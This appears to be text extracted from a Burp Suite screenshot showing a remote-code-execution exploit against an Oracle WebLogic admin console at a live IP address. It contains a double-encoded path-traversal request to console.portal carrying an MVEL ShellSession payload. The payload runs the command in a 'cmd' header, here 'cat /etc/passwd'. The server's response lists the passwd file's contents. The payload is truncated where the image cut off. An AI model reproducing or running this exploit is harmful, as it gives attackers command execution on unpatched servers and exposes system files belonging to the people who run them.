 Send
Cancel
Target: http://139.177.201.238:7001
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
2 Host: 139.177.201.238:7001
3 cmd: cat /etc/passwd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 1256
11
12 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("weblogic.work.ExecuteThre
ad executeThread = (weblogic.work.ExecuteThread)
Thread.currentThread();
13 weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork();
14 java.lang.reflect.Field field =
adapter.getClass().getDeclaredField("connectionHandler");
15 field.setAccessible(true);
16 Object obj = field.get(adapter);
17 weblogic.servlet.internal.ServletRequestImpl req =
(weblogic.servlet.internal.ServletRequestImpl)
obj.getClass().getMethod("getServletRequest").invoke(obj);
18 String cmd = req.getHeader("cmd");
19 String[] cmds =
System.getProperty("os.name").toLowerCase().contains("window") ? new
String[]{"cmd.exe", "/c", cmd} : new String[]{"/bin/sh", "-c", cmd};
20 if (cmd != null) {
21 String result = new
java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStr
eam()).useDelimiter("A").next();
22 weblogic.servlet.internal.ServletResponseImpl res =
(weblogic.servlet.internal.ServletResponseImpl)
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 05 Jun 2023 05:49:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Set-Cookie: ADMINCONSOLESESSION=sTqKGpdZ2rXyBw86eO1sCx69vqn--SVkrJe
6 Content-Length: 555
7
8 root:x:0:0:root:/root:/bin/bash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 operator:x:11:0:operator:/root:/sbin/nologin
18 games:x:12:100:games:/usr/games:/sbin/nologin
19 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
20 nobody:x:99:99:Nobody:/:/sbin/nologin
21 oracle:x:1000:1000::/u01/oracle:/bin/bash
22